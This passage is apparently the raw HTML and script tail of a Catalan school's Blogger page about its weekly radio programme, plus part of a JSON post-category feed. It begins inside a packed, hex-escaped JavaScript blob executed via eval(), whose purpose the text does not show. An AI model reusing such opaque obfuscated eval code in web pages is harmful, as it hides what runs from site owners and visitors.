5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6CsqNyLf6vCJYwDDOYWBA3pEs85A:1768476977138';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3033088861584061484','//www.pompeufabravng.com/2022/02/programacio-setmanal-de-radio-pompeu.html','3033088861584061484');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3033088861584061484', 'title': 'ESCOLA POMPEU FABRA -VNG', 'url': 'http://www.pompeufabravng.com/2022/02/programacio-setmanal-de-radio-pompeu.html', 'canonicalUrl': 'http://www.pompeufabravng.com/2022/02/programacio-setmanal-de-radio-pompeu.html', 'homepageUrl': 'http://www.pompeufabravng.com/', 'searchUrl': 'http://www.pompeufabravng.com/search', 'canonicalHomepageUrl': 'http://www.pompeufabravng.com/', 'blogspotFaviconUrl': 'http://www.pompeufabravng.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ca', 'localeUnderscoreDelimited': 'ca', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': false, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - Atom\x22 href\x3d\x22http://www.pompeufabravng.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - RSS\x22 href\x3d\x22http://www.pompeufabravng.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3033088861584061484/posts/default\x22 /\x3e\n\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obt\xe9n l\x27enlla\xe7', 'key': 'link', 'shareMessage': 'Obt\xe9n l\x27enlla\xe7', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Comparteix a Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Comparteix a X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Comparteix a Pinterest', 'target': 'pinterest'}, {'name': 'Correu electr\xf2nic', 'key': 'email', 'shareMessage': 'Correu electr\xf2nic', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ca\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'M\xe9s informaci\xf3', 'pageType': 'item', 'postId': '7443740801577741783', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEiBKlJhUHE5_KnO8-HJW3-voELdbGjlU3Av9ygk8Wf81HkQSofE1JLC1Sm5-XEfTxgd4Bc2fh6s2YMzyZKnmAEir2cr2hPIH9s9EAM0DFSHnwJCx66tXLqBdMe4Twc1KHeYHlG7c5ZvaS31zWvrlT0Ibq2w70XthgKHL-9So6YMBG6sYFWYUmPPQD-vjw\x3ds72-w640-c-h480', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEiBKlJhUHE5_KnO8-HJW3-voELdbGjlU3Av9ygk8Wf81HkQSofE1JLC1Sm5-XEfTxgd4Bc2fh6s2YMzyZKnmAEir2cr2hPIH9s9EAM0DFSHnwJCx66tXLqBdMe4Twc1KHeYHlG7c5ZvaS31zWvrlT0Ibq2w70XthgKHL-9So6YMBG6sYFWYUmPPQD-vjw\x3dw640-h480', 'pageName': 'PROGRAMACI\xd3 SETMANAL DE R\xc0DIO POMPEU', 'pageTitle': 'ESCOLA POMPEU FABRA -VNG: PROGRAMACI\xd3 SETMANAL DE R\xc0DIO POMPEU'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita', 'linkCopiedToClipboard': 'L\x27enlla\xe7 s\x27ha copiat al porta-retalls.', 'ok': 'D\x27acord', 'postLink': 'Publica l\x27enlla\xe7'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalitza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PROGRAMACI\xd3 SETMANAL DE R\xc0DIO POMPEU', 'description': '\xa0\xa0 \xa0 \xa0\xa0 \xa0 \xa0\xa0 \xa0 \xa0\xa0 \xa0 \xa0\xa0 \xa0 \xa0\xa0 \xa0 \xa0\xa0 \xa0 \xa0\xa0 \xa0 \xa0\xa0 \xa0 \xa0\xa0 \xa0 \xa0\xa0 \xa0 \xa0\xa0 \xa0 \xa0\xa0 \xa0 \xa0\xa0 \xa0 \xa0\xa0 \xa0 \xa0\xa0 \xa0 \xa0\xa0 \xa0 \xa0\xa0 \xa0 \xa0\xa0 \xa0 \xa0\xa0  \xa0 \xa0 \xa0 \xa0\xa0 PROGRAMACI\xd3 D\x27AQUESTA SETMANA \xa0 ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEiBKlJhUHE5_KnO8-HJW3-voELdbGjlU3Av9ygk8Wf81HkQSofE1JLC1Sm5-XEfTxgd4Bc2fh6s2YMzyZKnmAEir2cr2hPIH9s9EAM0DFSHnwJCx66tXLqBdMe4Twc1KHeYHlG7c5ZvaS31zWvrlT0Ibq2w70XthgKHL-9So6YMBG6sYFWYUmPPQD-vjw\x3dw640-h480', 'url': 'http://www.pompeufabravng.com/2022/02/programacio-setmanal-de-radio-pompeu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7443740801577741783}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footer-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pompeufabravng.com/feeds/posts/default/-/Inicial?alt=json-in-script&max-results=3&callback=jQuery111007835617541452014_1768476976096&_=1768476976097
body_size: 2963
content:
// API callback
jQuery111007835617541452014_1768476976096({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484"},"updated":{"$t":"2026-01-14T16:47:13.221+01:00"},"category":[{"term":"Informacions"},{"term":"Inicial"},{"term":"Ràdio"},{"term":"Infantil"},{"term":"Superior"},{"term":"cicle inicial"},{"term":"Mitja"},{"term":"1r"},{"term":"Música"},{"term":"cicle mitjà"},{"term":"Sortides"},{"term":"2n"},{"term":"Butlletí"},{"term":"Nadal"},{"term":"4t"},{"term":"Anglès"},{"term":"P5"},{"term":"6è"},{"term":"Carnaval"},{"term":"P3"},{"term":"5è"},{"term":"P4"},{"term":"mitjà"},{"term":"Colonies"},{"term":"EdFisica"},{"term":"3r"},{"term":"I4"},{"term":"I5"},{"term":"segon"},{"term":"Castanyada"},{"term":"Benvinguda"},{"term":"I3"},{"term":"Biblioteca"},{"term":"Coral"},{"term":"Preinscripció"},{"term":"COLÒNIES"},{"term":"Halloween"},{"term":"Informàtica"},{"term":"Escola"},{"term":"Metodologia"},{"term":"Tallers"},{"term":"eTwinning"},{"term":"Escacs"},{"term":"Llibres"},{"term":"Psicomotricitat"},{"term":"Sant Jordi"},{"term":"erasmus"},{"term":"ANIVERSARIS"},{"term":"Calendari"},{"term":"Consell Escolar"},{"term":"Estiu"},{"term":"I 4"},{"term":"comparsa"},{"term":"Adaptació"},{"term":"EduCAC"},{"term":"Espais d'aprenentatge"},{"term":"Gimkana"},{"term":"Ioga"},{"term":"Natura"},{"term":"Pla General Anual de Centre"},{"term":"gimcana"},{"term":"plàstica"},{"term":"Agenda21"},{"term":"Liceu"},{"term":"Matemàtiques"},{"term":"Mercat"},{"term":"Pati"},{"term":"Projecte convivència"},{"term":"Salut"},{"term":"TAC"},{"term":"Torre Blava"},{"term":"verema"},{"term":"AA"},{"term":"Cacaolat"},{"term":"Carnava"},{"term":"Circ"},{"term":"Colacao"},{"term":"Cric i Croc"},{"term":"Guinovart"},{"term":"I3B"},{"term":"Inclusió"},{"term":"Kandinsky"},{"term":"MAC"},{"term":"Memòria Anual de Centre"},{"term":"NOFC"},{"term":"Nocilla"},{"term":"PAE"},{"term":"PGAC"},{"term":"PdD"},{"term":"Pica-Pica"},{"term":"Pintor"},{"term":"Projecte Lingüístic"},{"term":"Projecte direcció"},{"term":"Tres Tombs"},{"term":"Vabadoc"},{"term":"aula d'acollida"},{"term":"pobleespanyol"},{"term":"pràctiques"}],"title":{"type":"text","$t":"ESCOLA POMPEU FABRA 